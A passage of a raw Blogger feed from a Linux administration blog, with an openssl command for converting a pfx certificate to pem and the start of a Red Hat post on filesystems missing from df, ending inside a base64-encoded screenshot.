src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHtWzpMxEChiFcOFelm5sW-b1ZuYBjYetjmtWvthmtY9vrnsKMUQQkyrA-ncT355qyfSbmzl-wB1S1a8Wpr1B9SfbGheea4oM975QXPmyU0JvwvD-vE3D8OIta-aOiykjqPuA44w-Z6pGU\/s640\/admincool_How+to+convert+pfx+file+to+pem+file+in+linux.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EConvert pfx to pem :\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # openssl pkcs12 -in admincool.com.19175758709.pfx\u0026nbsp; -out admincool.pem -nodes\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4320044771472169858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-convert-pfx-file-to-pem-file-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4320044771472169858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4320044771472169858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-convert-pfx-file-to-pem-file-in.html","title":"How to convert pfx file to pem file in linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHtWzpMxEChiFcOFelm5sW-b1ZuYBjYetjmtWvthmtY9vrnsKMUQQkyrA-ncT355qyfSbmzl-wB1S1a8Wpr1B9SfbGheea4oM975QXPmyU0JvwvD-vE3D8OIta-aOiykjqPuA44w-Z6pGU\/s72-c\/admincool_How+to+convert+pfx+file+to+pem+file+in+linux.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-2659685002053929056"},"published":{"$t":"2020-08-10T09:39:00.001-07:00"},"updated":{"$t":"2020-08-10T09:40:48.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"Mount command is working but file system is not mounting and df is not showing all mounted filesystems on Red Hat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0fUV4YKDNZeeKyp-eXb-AuS9wKRnLkYeyrkCh6ePQhye8OUU1lWSNcVcTP3uWxgoXpLfcLVDCWskhnthqsuVMOr0h2hEMwVzCxiKoqRlagKo5wCBcLqQs8h27ESsyCVFa9OhxMbu74kp\/s1195\/admincool_Mount+command+is+working+but+file+system+is+not+mounting+and+df+is+not+showing+all+mounted+filesystems+on+Red+Hat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0fUV4YKDNZeeKyp-eXb-AuS9wKRnLkYeyrkCh6ePQhye8OUU1lWSNcVcTP3uWxgoXpLfcLVDCWskhnthqsuVMOr0h2hEMwVzCxiKoqRlagKo5wCBcLqQs8h27ESsyCVFa9OhxMbu74kp\/s640\/admincool_Mount+command+is+working+but+file+system+is+not+mounting+and+df+is+not+showing+all+mounted+filesystems+on+Red+Hat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EError\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EMount \u003C\/b\u003Ecommand is working but \u003Cb\u003Efile system\u003C\/b\u003E is not mounting and \u003Cb\u003E\u003Ci\u003Edf \u003C\/i\u003E\u003C\/b\u003Eis not showing all \u003Ci\u003Emounted \u003C\/i\u003E\u003Cb\u003Efilesystems \u003C\/b\u003Eon \u003Cb\u003ERed Hat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cimg height=\"84\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAl4AAAA\/CAYAAAAxFsZQAAAgAElEQVR4Aey993OjSZKmCUJrrQmCBLXWWmuttdaEIKhFJlNnVmZpXa17e\/duZ+7OdmfX7szuH3zOIkAwmdlV0z09Nj1rN\/yBBhD4EMLDI\/wND\/c3FGazmf9wf6b\/GH02mUyY\/iOO779Bn4Us\/97z5H6dD2P5H2PO\/r117KG+B7160IG\/nw7IddxkQqFSqjEZDahUaoxmy19lXCwWC0aDDoVCgVqrJ\/W\/ngyFAo0u9f\/9wRTlK5VKDLeAR6NSolAoMRhNWD4wkibUygxZrkZnkG3RqFVobut4X6ZFtlmZoUCRkYHeYESrUcnfKTKUGE3mj8q9L1gTer3+LwIS0ae\/6c9qxSr\/bFgs7+s16LUoVWpMFiFjExqV6mdkleqX3pDq+\/v+vi\/nr\/3MYrVis1ow\/IWyLKItahV6owm9VoNOb0CjFuOjkHIXbVWJMclQymfu90m0xWQyotPpMf+VuvPz7bdgNhlQpuv4QCfMUteUShVGs1mOiUGnQ280\/jNjLJ4zo1GrU7qhVqHVGz8Yj59vR0rOQie1Ws0H+mnQ6zH+C8CXqF+r0cj6pYw1WnRajZSr1IP7fRTzSZ+aTxlKFQaj0N9bPRW6bPnrxvKf61P6O9EmMT\/S\/z+8PsjiQQcedOBBB\/4+OnAHvJqaq7A6vTQ11uMy6VBmpIyswWhArVYjHhQGLGUMUo0TRigQLmZydoaaojBajRabO0T\/yCg1JTkS2KQH0mg0YHUFaetsI9NhRavVUtncy9RINy6LURo3lVKJVhg2q4OGjn5mpyepKclGZzBS0dBCVWE2Br3hvXE2GLC6A3QPjjM9PkROpp\/yhk4mJycYHegi4LLJctNtuHs1GTC78ljdWCTLpcVgeg+u7p4xmzEajRKwCNAiQJpOp5PtFm0XfxqNRspGyEel1WG1WdFq1KhUKqxuD+FAgOraWrJ9Zik3Ka9IMe3NtdgNenQGC1VNrVTkZaEX\/[base64]\/MkuMwojMKL5RRArYPQbwALRbKq+rI9NkpqGqgJOxL6fbt5kCv06LTGzHotGh1+juwKeSs1eqI5OVjM2pQ6\/QoMwxMrm7TWZmLWqNBebc50Mv+yQ3AvU2IkI\/YDJRUVJHlc6IzOSivKCO\/tJLxqVkGu5pxWo13QM4o+hjKY2h8momhHoIuIyqDj82DXfLdJnSOALvHj1if6JB6J0Ca2OQoVWJczWjVqU2H6I9Oo0ZnMGHQadDqDKR1RGxeRD9z8wuw6AXoN2I0pDZLos\/pjVRq\/NSY\/lVA+u+ziL3Xw4f6HmTxoAMPOvC\/vg7cAa9\/+K+f0d41yXffvibXY6Wlf5yZ0W6CvjCtrY2YjUZqm9vI8dul0RaDK4BIeW0LA6NzPH18TMjvZevohuTuHMXZPgmipBIIb4jRRufMLr\/\/3Q80+y3k1PaQ2F1n7eCKk61RFAoNvaMTlIfdaD35nF9f0FZbgt9pJaeqhVc\/\/o6rpUGUCgVmZ4jxqXECJhXBqm6uzuOUF+XicTmJFJXR1DnG11+\/pdBvlqBNtEGAJ+FtE6BIo1FhdYaZWZjDbcogZWTfAynxnPjLEODzFiT8ra\/[base64]\/b4b\/\/tT7REvGQXNzG\/LMppx253MrJ1zh9+eEep3YBCpaZtdI3t2T7USiVGq5\/RqUkivnug0GRAoXZy+el3bE0PcfH2K5baS4lUtLCxs0ZVJJOsvHKKc30EC0spy8+jpqmX5bVluupKCBZU88Pv\/sRVfI3CbB\/e\/[base64]\/sTZ\/iKFYbfUy\/G5JTrrinEGcpmaX2B2do6RvmbsRt2DZ+y+V\/Lh\/d06Jdf2B3k8yONBB\/7FOnAHvL59d8nx8TXnhztUlKV23c8+\/ZTpzk4240d0NDZzeBIn0669A17iCE7suN0F7Ty9PKCwqIV3X75lfnGFnaUxnDqN9MCICSqe1Tv8bJ9f0+i30bKa5MVxlM3EM758foBJm0HX0BhlYTcaeybRk0t216epyM\/GZNBTO7PB0fwQKkUGZkcmoxOjBM0a3AV1nF1esTQzTF7ALY13WfsUmzPdqJSqO4EIIHUfPKW9E\/c\/+7d+L8CNvbCOq8sjwnoNOoOBlsVdElM9KBXv2yqAV3HTAN\/\/8CuSewv43QGi509JHOzx2WevaKip4+3XXzEzOsPm8ixb0UsOtydZjR0y2N7N2ZNn7B0k+PKTx3jUCqr7ZtiYHZDHsQJ4DY6PUxB0fei1MoojLivf\/R\/\/L2cztSgUek6ff0pyb53aohChwhqOrh6xNTeE12XFKL1MYmdhQqmxsXN0QXuZH4VCzdrRKxKbY2wmkvS0dHBydkhDYxexxC6rewm+\/\/ozvvzqB47i2xyeXhDd3+Ozdy9oa2plc2+XzYMdakN+FhIviK2Psn18Tm95Flp3hOPrSypdZjQ6DQZPHudXp+TYdejMXobHx4l4328MzEY9KmuAldgFr26uuTg5Zftgg\/juGlU17cT3tlle3WOiK5+K0UXWxsY4efKamYl+kidJCsJhzh4\/Z6K7FpfDJvX36PKG9rIAxkAdn33xiqGxMWKbc3QNzLGzNkPy5h2rw9UolCkvlEGrwlfcztnhFn0js0x1V1Hbt8DVSZT+zibsJuHxSu3QNMoMqvrmeffJS8YHu\/DadLgiVTx5ck2uzyyBV0nrMPurEygUOrZPbjiK7\/H2809pqSrl+MVnxBbGcJq1tM\/ssz7ZzeRalI6aPBaTz7iJb5Kb6cLmi\/D4+SuGWsuwmj1sHd+QjO3x8vULVjf3+PTLz3j37js+f31Bgd+AVv\/3j2t7MOr\/6+\/aH8boYYwedOBv04E74PVis5tIXgXrWzusrq6TPDzg6Zffs9JZRk5VH59\/9SmjLeUoleo7MCOOZ\/wljbz59BNa8t24Ip08v9nDbs\/h6vEFEbsGnfG2YcL7YHSTfPkJXSE7dTNJfvv5GQ2tw5zGV7BqlWTnFRBwO+TxoMPhpGVinc+en6BXKKhbjvF4YwqNQonJ6qSgsACn1Szj0ZxOD3OHj7jamkCt93P1\/DnVYas8RkmDPnEc+LcAK+FZUChVWC3Ce5HygLn9mfjcNoJZ2WT5AxQW5uPNzKGprhKXy08w6CMYKZBHncIA36\/XmFfH69c35Jm08vPOrSMulwSgvAe8lApKW0f47X\/9B062J3AY3Dx69y3J7XlGh3spqWzgJLmPUSWOmYws7p7QWu6hdWGblYkFXn\/xBSsz44wOdWPXZtA0tkp0dQwRH2Uy28grKMDrsH3ktVJT3jbJ6y8+59HxJmF\/iOTVjfSoeVwOeVSlNdjZPH\/N+cYwqoy0h86ISusifnZFY5FTAraV\/VMaip30bRwyVBGhtm+WFy9vaK4spn9pnZODPWLJK5JnV7x8+46DtRkG+rqYXN7m4uyML3\/7J+LT\/SxuR6kucDCwfcxUbQSFLZunb19R57WiFUeDrjDHZ8dEXAb0Jhv5BQW47fe8cUYdWl8e+7ED6krz6R2Z5eLFU+Jr4xj1QeLJQzY3tpgZbqR\/I8721BQ7+7t4fQ52zi4pcFpYT5zSWhJAqdGjUOtYjZ7SV5uDNauZ0\/g81lAeif0NBofnefv2E6KbCwRcwtN6C1ZMRjI0dg5uPueP37+iJGhFZ7Lhzy7h5ddf0VeWhUorYuPMaJQKGkdWON5fxuNxYTMbUNuCnFxeURKyS+BV1TPN8a7weJk4e\/UV5wcrjI2Pkee3EyqsJp68YmuuB60txNnLTzndnsWiUeDNKWJ565Dz+BpatY79kwtqcx0oMpxcvv6as\/0lhgZ6GFlc5jARY2vriJun11Tk2NDojXdz\/mGh\/dsW2ge5PcjtQQcedCCtA3fAa7YtXwa69\/SP0D04ys7uDnv7B7SVBlAYc\/nyu88pcOnRpg2KWcQZ6elfTvDu5TVL8+NkezwMzm1xcZakr6kSvVZ3u2Cb5LFWY\/[base64]\/[base64]\/Rwf9kyucXyQZbCrDG64gfnrBUSJGe3UN\/UOD+P3i2HCSkEVPWdsIl2dJqvND5Nd08vjlGw7XJwhllzI23IEzM0x\/bzdDs1s8vThifz\/BQFu5DKhPy0etUlE\/ss6jxDI6jZKK5j72DuIsT\/XhuBfjpdOqKanvpLe1GhGvpzfY6Bxb4vWbNywMNeP257CVvOLVzTkVuT4iZc1s7u0x0deC0x1gcGKend1tBporpK7vXH\/CpvC+ZRjoGJxgc2ebmaEORFxbbfcklycJKiJecstbpG6NdTdSWNfExPgYAwMTzM9PE\/Fb0N\/N+YeFMz2mD68PuvCgAw868LfqwB3wSmd76WUAeSoLS6PKQGf1srB\/xMZYFzq18JjcE7bFgsjSu8tgFAHUGi0ikF4En3+c4SaCuUVGl8hqFMeHGq0OgwgylxmQqeyvdHC0OJoUQb\/iGfler5MxY+K9DNS+l5UljzFlkLQIvDei0Wp\/NihYBMOLGC\/h\/RLxaelgeeHJ8gRzKS8MIgL8lWoTrZ1dFGRa0MvMMhFon\/JgyLr0ot0mhKxE5qEoRwSJqzVa2R8RKK\/XauVRnshqE0H6MoNSZMOZjFI2Qo6iLJGZp9Ub5Pu7Qbztu2yfJiUvnVabyq677b8I\/BbPi\/KFIRVyE20Q7RGyT8cNmdNl3dVhkqBAPH9X3205ulsZpuoSWYr3ykm3V47Dh+01iTggezbbB\/uUZNlQqVKZgKJvoh4x1iIYXbRJ9lfIXqu9k7+QreiHiDWT2ZFajcxWFPKV\/dKljrdFhp9I4BAJH3qrn7X9A+qyPah1wiMj4tR+JlPPZLrTRaFPMjFCp8NkTI2DGBfxJ5IiRAC\/kLmYFKJ9YozEq0xEsHwo69Q46mU5IjN3YD3J48MtdhKXLA\/VoVa99wzLMdKqUao1d3qZynDU3OmVHAs5n\/QS1Eo9l3Mt1X4hO\/GZ6ENqvlhk2wyGe1mat99nqLTU9k5ycbhLlkN\/FxqQ1j1RV2qMhdxvy5FjkCpfyEiMvXhNH4Pe15WH9\/fWwPvr4cP7D9aUBz150JMHHfh5HbgDXhqNMDjvQYEQmDBOVoeH4uJCbEb9HQ3EnTAtgvZAL8GKyJwSRl5SUojsRN2Hxln+Rma2CSCRMvoi80qk1P\/54p6iNshQKu88KwKwCYByV7dc5FIgTASui2M0g9EogZ0Molf\/jBG+XRiFsUkbcZm1ZTLh9gbJDHikATdbbARDIVwO63sA85cW1du+iaxC0cZUlpzIghQgJGU004ZTgNM0gBX9EtQNH\/RLGmDdHej84Lu\/1I6Pv5fZqIKKIwVgf7ksYeBTMksBOCFLtUwykGN7SzeRkvO9jEhZnwDggtrBgtNhl8Dll+v5eUW8e\/4jHbn7\/NaDlQJXJqw2hww+1+j+Qr9uZZnWiTtA+pGcBFCWAFjSZghd+hCY3m\/Hn70XcVoWO0VlVZQWZmMUgNGgR6lS\/Yxu\/4X+f9SuP6vrL3wvJrTRZCGnoBC\/w3I7D\/9t6\/yXtvHh+YfxeNCBBx34j6wDd8CroCAHk9VOQUE+drNBgqkMpRqjMXVEJ8CS9FbdeoCE0IwGA05vmLauTvIy3SnPj8VJQ2sHpXmhD7ijBKgzmOwUlZbgsYtdtoac4hram6qxGAQ3UppvyYDJbKWoopae7i5JayC8EKHcAiIhv\/QeiZ278CgIoGWxu6iqb6G7o4VMv4f8slo6OztoqK34MN5HeEvSniCTAYszm\/GpUYIOnYwTE+0Tnhfp7dBpZUajOGKTHhvhNREgMSNDevdE\/aqMjBQfl5CDoG8wOhkYGSLTlno2t66d\/tZWuvuHKcqyotKmvF52d4Dionyst7xX4bxCcoK+VL9ujarg0YqU1dHbXiezOIVHUQBakcgg+NKEdyfdHgGKJDeYaI\/gYrsFfeJoU3j27IEIe4kTBlrKpDdS\/FZ8Lvp1n05CAIfi0lKsOhWuUIRIpo\/sgnK6u7upKMxGq9FRWNmQkrPX\/hEwMaHWWGjp7qco7JLlC1kJmgPh\/RSgT7ZZgGetVtIwCCAkONrSVAaC5kB4vHQGq9QRn9OGVgC\/[base64]\/MPgPOvCgA\/\/eOnAHvP70xzfUNQ3y9VcvybYbqG7tpbetFqfDR3l5MUa9gYLSCkKe99xYwohWNXWztL7Ho7MDvC4HM5tJErsLlOUG7tFJmNAZLbRNbfP7335Hk89CoLiRROyA\/cQFm4JOIUMr6QZy\/XZ0nlxOry4Z6WmRgC6rvJHXP\/6O8\/k+lCKr0e6jtb0Vj1FNoLydq8tj2ptqJZ1FaW0zg+OLfP\/tpzKQWRyhCoMugUVJCW6boMHQoLMEGR4bxG1O0UmkjyE\/ppAQAexWm5PC8ir6h0ZoKMvB5vTTPTzGQFcTDpMJfziP1rFlLi+ThMw6lBotkcYuRjo7GBidpDhsIeR2YPdksnT8kl99coUnI4OsqjY+\/dXvSU50kPFRcH1t3ww7C0MEc0uoLc3BbPfQMzRKdWEWOqOVovJq+geHpJx9oQK6+gboaavDpNXgCRcyPDJEXtAtwWH37DYHKyOSTsJodtLY1kbYm0pikAooeMG0emZ2TohvrLB\/eERlSQ7Ri2fMjfaQl+WltmOOm+sDmutrCfnu\/VYcW2mU5NX1c7y\/isOkIjO7hO7+ATqbKnF5MykrzkVvMFNYWk5JcSkdnd0SHJfk+rA4\/fQPj1KRH5LApaRrif\/z\/\/pPtOR68YQK6RkYoLOxAqPFxsjmGX\/4\/hOKbQYyNDoGF\/dYGWpOJQ1Y3TS3tZHpfq+fom8C4A0uxzmNbVBdUYLT6aa8ppnh0UFKsr1otXrK6to5e\/OOjYF6MotaOD8+IOQwSd65xtZOhgd7CLlMmBx+ugZGGRvqJz\/LhTjmS01gk4wrKxMcckM9Mrje4M7h6uYRRSEbKrWaoqoWhnrbcJr0knuua2CY5qpCLCYHVXUtDI8MUJTlveNzMwmuObuH+pZ2Ojo6aW+txWE0Ut7UxdhwFx6zhez8QjwuG+G8fEKBTCprRTn9RPwOStrG+OH7b5gdaiPgsX+YwfoXvGb\/3ovSQ\/0PhvFBBx504P\/POnAHvH78+glHySuuTw8oL4kwOD7N07evGWvvZC95RG1ZBYnTI3Lc72NGxNGZJkOB0V\/FsycnlBQ38Ok3X7Gxuc78SCfW2zgZ4e0Qx3fOUD4Hl49o8ttpXopzubfGavw5376MYlArmVrZoD7fj9oR5ujyEfNjnYQ8TuwOJ+3Lexyn6SRcOaxvrxO2aPAWN3N1fcFARz1euyXlvajsY2d5RMakycETHgajm\/XDY\/L8pjvPxC8F1d\/\/vLu1nI62Nj754VfsLK0w3N1KSWktI2ODDAwNkumyYfFlU1ZRhcdhlWVnqD7MZBT8WUUBGzUBJ76qDh5dHpGl02B1uujdiP0snURJ8yCfvP6ERGxL0hqs7B8Tj0V58\/IxFWVVfPLNN+ys7RHdWGBt75yr4w32j4\/pqGvg4OSSg3iSN09OcKhSdBKbcyk6Cb3Zy+LmFuVhz4dHtwYtCo2H7\/\/x\/+F8rgmFwsjJ0zdsLk5QnO2loLaHm+c3jHbUSO\/b+yM7E0q1mfXEGd1VAjwpWTl8yVVyjehRks6WLs7OEpSVNxJLRtnYP+TXP37D99\/\/muTeMpt7UaLRKG9eXFNRUsbK7j4Hh3tU+t3Mxl5webhK4uyM9pIQjuwKzh9dSToJtVaN2V\/MxeURIUsKSK9ubVIUcL7nJ7sFXgPLcR6fxWmsLsIbrpJ0CctrS8Q2ZmnpHGFvfYGlxAlLPbV4c6p59vQRWXY1eQ3TfPXuMSs7eyyPtNM\/tc7y4hzvvv6O7soAKk0qG1GnVpLfPMzlWYKOhiq8ThMqs5do8ogcl46cyi4ePzrn6PoZ0fl+\/OESZpdXef36CZ0Nvbz+9DXLa6sc7S5hvI2jNGpV2ItaeffNN3zz5Td889kLNjfX2FlbYGxhi\/WpcTb3YlQUeBjbOmCiZ4zXb1+xvL5KfGOGgqoOvvj8LYPt1Xh\/iUj4AYB9eMT\/II8HeTzowIMO\/B104A54vdwdoqaunc2tLclWvru7yePPvmGpo5zi5hFevX7OVE\/9B9xYIuvPGsyXvFFdxT6ckR5ePN5Gb8zk0ZNr8j6mk1Ca2H38lEa3gYblc\/7w5QWNrSNcHm1g1ytwuj04bBZ5pOLx+uma3eLtkyM0CgWlU5ucLQzJ4zaTxYrH48FqNmE0W\/H7QywdPeJiY4wMpZWjx89oLXSj0qRjp8QVRGa6FnfwhFNcX\/fB1T\/3PqegiIL8bPLyC\/5FgO3jMnVKBfkWBYrMcp7cnJOlTfGK1S\/ukZzqlt6oNMLXKhUUNw\/zv\/2P\/5vjlR5UChvPv\/qJ+PoMc3NTVNc2cXxLJ2E0u1jaPaK5zE3T7AarUyu8+\/orFqfGWZqfwKlWUNk7y+Zs\/20dFtweD3ar5S7OTNQr2PJDpe189qvf8ig+h9Pi5ujxc0a6GskJ+VArFWhNXvavPiG50v8hnYTOzeH5NfWFdkknsbx3It93r8YYrMyndXSRy8szupuq6Jtf5Xh\/h4PEOYnTR7z9\/HN2lyaZmhpjaSvGzdUlb77\/Nfvj3SxsRanKt9G3kWSqNgeF1svFsxvKbXo0eh0aZxbH56fke0wyCUL0yybiDO9NHOHxGllLEF2bIuR3E8hr4iS+iMkXYv8gyu7+ER0FHlqXYuyPtUgesp3EETkOJcUts+zNt+Aub+VgeZLZtTiXx3FWFydwWt5fHSS8sCPrx+xONUgdEUd9GSY38eNjgmYFNUN7\/PDlU0YnZxhobWBoco2t7U3efv0pU\/0T7G+NYQ7mcXocxaMTV3aJ42sVnvI2EskEWys7HJ1e8sm3nzJak43WXcNx8oBYdJ\/yokwJGqcHptjfHMUcyufscBunPcjRUQyLUoFaxls+7KDT8+vh9UEXHnTgQQf+PXXgDnht9pdIozEyOcfk\/AqHh1GOzi4YqA2jMET49tffUuYz3+P0EXf36RjcvODXX79hYXqYbF8m89uHXJwdMd3fivGex0tc+1PXO83n3\/\/I4cIAwUAe24kjjuN7NFXmolSa2T46o7MsC63Jw+DkAtGDKINt5XizSzl89hlfvbqkLORCb8\/h5PKEPKcRRzCf6aU14tE96oqyyKrqJ7Y5jkGV8YEB1qjUNI8v097V+q8CUB8Dql\/6XxxZpv9EnJLVoMXqcDOyfsiPP3zNeGMJmTmlnL7+ki+enVAUEDFyKaAoju4ErcDIQAcjKwfMdVdR3znMfnSfofZanKECVpfnsZsEN5mGvqkV6ksD1A\/P0lFRRN\/kCrs7G7RWFeDMzOfw8Ws+fXZOQZYLjc5D7PyC+lyfjLESyifijMR1NjvJCxoLAnRPbTE73s\/kzCx+mxYR65df1cb6xjp7B7u0lefL63TSiqtSahha2We+t0aCu6GZVWqKfLSML9BW5MeZW8\/jR0e4TSbaxqmvLNwAACAASURBVKZYm59jYWWX+ZlhOvvG2D\/[base64]\/dc9skY\/ucHsdpa+hgbqoHVziflaUZnPoU6bBRp8FVUM3SyjIz47MSqA329rFxkODs7IjWslzqe2Y5u77m6iROS117qpycAtYWJzDpzcxsJzndXyVHeAE\/TuC4B07T4\/[base64]\/5fiun4JTKU\/TwMq8ZqmpxDxbqJMQU0gAsEFhUT6TwhZysBixev14nQ6cblSR6ge1\/1+fZhJJ+kP9AYcToekEHD7AgR8HpmRef+iZjmIEkCZZDC74F3yBzPxup1Y7Q48HjeuW9mZb2kJPp5c6cu0BfeaXm\/ELrITjbcxTCYTdoeLYGYmbnnPpi4VUH5rvI0CVPqKiSdj5AfM8u5DMd7pfgs5pBUtRRmRSmIQ5QtA4PUHZb9E8Hqa3kEkTqR\/n+qfBc+d7ByIOx0FU39HyXsCUqkTPwMohC64vX4Cfu8HshPlCl13utxYzan7QqWOulx43G6pL7INInDe6OLg+hWJtTlOH79iojUfpfqWp07cyiCoN2wOgkG\/vJRczB+XKMfjlhmfInElMzOIU8hPb8Tj9ckECzGO9\/v54bjcyun2GUGvIcC71+2QSQpinEUAvVno20flyGQWoxl\/wJ\/ybt6y439Y\/r\/[base64]\/UZwgonyRfaqKPt+\/aI9wpOX4riyoFFr8GaGCXqdd0Hnd+25V7b87BYkiPakwdbHQPJ+H9PlCP1JtcGI1e4mnBXEqHvPFyeeE7+Tf4LTSuiCoInQqCWtQup7ceycIW8jSOuHLFO0Sbbztg5ZlgA+qfLEBeeeUC4d3b3UluVLyoj079N1pjJjU7qdfp\/uV\/p\/WYcAnEI\/7+pItVv8L3RJZC6qJf1HapzF56lnUxQvad4zkcUoMjPl9+Z7z9zKQXwu9SAtk\/uvUj7an6UZEXM63e50337uVbRVUI6Iy9fF+5975pc+S43l+\/mTKkf7Ly7nl8oXn4s5\/l5HU2tVWo4\/+zuRLa1OZQb\/7Pf35XfvvchuTV1KLhJ5DJL89v6mM9WWVNb2B9nEt2WI3wsdFbcd3GXKpsv\/K6hlxJp3f727354\/Ky9drnwV2bUZ7zOcb+eMWJNlpu69Z0UdYnOZ4o1L8TeKjajIRhZjL2xFOtlEvBdrn5wfYnNzy2koZSrImu\/W8RQXYnr9E2uBrENklws78jPtSI\/LXR2381O0QWSDS8qhW1okMU\/EOpXipNPJDOCUrMVl8hl3tiXNaSeyw8UF8r+ky2LjI2xQug0ie1orbN1thni6XymKoHv8eiKTXJlBhlJ1y\/uY5shL2Tlh4352nD6WnRgPqaMpr7hoj5TzrQzEOp2yl2LNFpyFqTFIyzVtS4V9\/HnHRGp9SY9Bqp+WWx5Gsc6mxjItA1Ff6tn0Bv3+2Kbmn8ACgrfzrj23bU2t++lQIDNifU1T+KT1WdSX\/r1syy19lcjuF2uOcPx8oOsCJ9zp1odAR\/xe2vzb9qTH8M9fUxRZgsD64\/X9z5\/98zruP3Mnn9skLOGQSX8v12wBvLw+t4wt8fl8MnYqBWYE0WSKTkIolxDO\/[base64]\/aptcJ0l1Rh1kCOXHpuTrNeXcr19QC976tQl\/kAiAIY8WckQYlJTsxVmKBsVktUpZpYJeWv1qloaq1l\/a6EnRanRw\/cVyaor5IgxsTeoOV2qYWQm4DGWqxKIq6Ujohyhfjnno1SD0QOnl\/gySuJ3KEC2ioKsGQHn9p5PUI76eI30zVmVr8xBh8vBDp1GpyK5oY6GrAIIyrALq3cybVHjHuqfER\/[base64]\/[base64]\/[base64]\/x4w83lFZ18PbtE5klll9RL3f2FrOD7HBqUou7CQW\/Uhp8CSBS1dzP\/[base64]\/[base64]\/MV\/RAA0R2M0NbRQsBhkYtrcXkVdTWlchIOLR3w5DxGeVEOFnPKoycUUu529EYKyutori3H6\/MTCvrk9TXBzBCFVS28ePWCoY5aeSSd9qLKRVqrwRvMZnL\/mOONBRbWEqzOdFCQlyN3qJH6Pl49OcNpEsDaSHF1A\/[base64]\/eejYt7iCHV8\/[base64]\/oKNikbQ7PTQML\/HmxSU+rYJwUSV1FYUYjVaywlly0feHsiU1h9wcinYI42wwkVNSx9mr14zV5xOp6uUksYlXXC+mM5FbUklLQy1Wq5WDkwuq87zkFJYRcFlTm0xxl2eGgaX9Czbnu6RhttpdhEP+lK4H\/YSLmjhK7uDWZ8irvcTdsEa9lnAkQjCYx+zqFlfXV\/TVZaNQ6YiUN3Lx+jXj9SXYXS65iRKhIF6vH6\/bjsPjw+O0ESpq4uw0QZ7Pjkqtwpsp5swpj6OLaBUKqZdi3dI7s4idXrE6N05deQSxcVuOXbIy2ITHaUVjDvDk2z9wPNuGw5\/PgVjXkyeMdNbTNjBDLBrn8GCdzICXgdUjfvz0MUGNirLWYeKxGMnkASX5hSzvHsls9bPkLuFALrHjBLkuHTqjjfzCQqxGLcHsCEF\/mNHZVc6urpntq5TGNyuvnNjNc1YGuxidXScWO2Rzrp9gQQ3nl+dMDvdRmOVAY4lwcnVNV4WgBfIwNL3OwfYipdluAqWdHMVWsKoVmOxeigoiEmTl5OaQlVXC4sYe19cXNJd4ydAYKajp4OnbN7SErdiym\/jtf\/kjnfkB+uZi7K8PUlyYh16lwFfSzaOLBEWZAXJLaxmfnObZ2y9Y6q+hvHOWrZlOlAolLn+Y\/Gw\/eouNSDiTwrIWtqJJrk5jhJ0ajDY3tQNzPLs5pq2un6OTPXaSJyyJ2FqlgcSbn3hxMI7ZEWInfshh4oTF0Tb84ULGplY5Te4RchmZ3Ewy3JgnN2yZOfmEPFasniDhQICGjhFix+ckt2cxqRS4\/FkMbsS52Fumq2eBWGyDw7MT2ivrZdvWdrY4j29iViioHtnlP\/\/mU3LtOjRGK